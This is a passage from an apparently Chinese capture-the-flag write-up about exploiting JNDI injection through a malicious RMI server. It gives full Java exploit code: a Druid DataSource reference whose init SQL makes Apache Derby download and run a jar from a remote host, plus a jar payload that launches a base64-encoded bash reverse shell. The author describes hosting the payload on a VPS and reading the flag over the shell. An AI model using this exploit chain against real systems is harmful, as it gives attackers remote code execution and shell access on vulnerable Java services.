

ref.add(new StringRefAddr("initConnectionSqls","CALL SQLJ.INSTALL_JAR('http://XXX.XXX.XXX.XXX:8000/exp.jar', 'APP.Sample2', 0);CALL SYSCS_UTIL.SYSCS_SET_DATABASE_PROPERTY('derby.database.classpath','APP.Sample2');CREATE PROCEDURE SALES.TOTAL_Exp2() PARAMETER STYLE JAVA READS SQL DATA LANGUAGE JAVA EXTERNAL NAME 'com.example.testShell4.exec';CALL SALES.TOTAL_Exp2();"));



并且根据第二篇exp把使用base64编码的反弹shell构造jar包



并放到VPS对应的上,使用python创建一个简单的服务



并且我需要将我伪装的rmi服务器也放到公网上面,这里为了方便,用花生壳来映射rmi端口:

反弹成功读取flag:

exp:

rmi服务器Exp:

try{

Registry registry = LocateRegistry.createRegistry(8883);

Reference ref = new Reference("javax.sql.DataSource","com.alibaba.druid.pool.DruidDataSourceFactory",null);

String JDBC_URL = "jdbc:derby:sample;create=true";

ref.add(new StringRefAddr("driverClassName","org.apache.derby.jdbc.EmbeddedDriver"));

ref.add(new StringRefAddr("url",JDBC_URL));

ref.add(new StringRefAddr("initialSize","1"));

ref.add(new StringRefAddr("init","true"));

ref.add(new StringRefAddr("validationQuery","SELECT 1 FROM SYSIBM.SYSDUMMY1"));

ref.add(new StringRefAddr("initConnectionSqls","CALL SQLJ.INSTALL_JAR('http://XXX.XXX.XXX.XXX:8000/exp.jar', 'APP.Sample2', 0);CALL SYSCS_UTIL.SYSCS_SET_DATABASE_PROPERTY('derby.database.classpath','APP.Sample2');CREATE PROCEDURE SALES.TOTAL_Exp2() PARAMETER STYLE JAVA READS SQL DATA LANGUAGE JAVA EXTERNAL NAME 'com.example.testShell4.exec';CALL SALES.TOTAL_Exp2();"));

ReferenceWrapper referenceWrapper = new ReferenceWrapper(ref);

Naming.bind("rmi://0.0.0.0:8883/zlgExploit",referenceWrapper);

System.out.println("Conn~~~");

}

具有反弹shell的jar包Exp:

Runtime.getRuntime().exec("bash -c {echo,``base64base64base64String==``}|{base64,-d}|{bash,-i}");



攻击流程:

总结:佬们看个乐子就好,缝合了很多其他师傅的exp▄█▀█●才勉强解出来,太多师傅强的离谱了

566

566

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?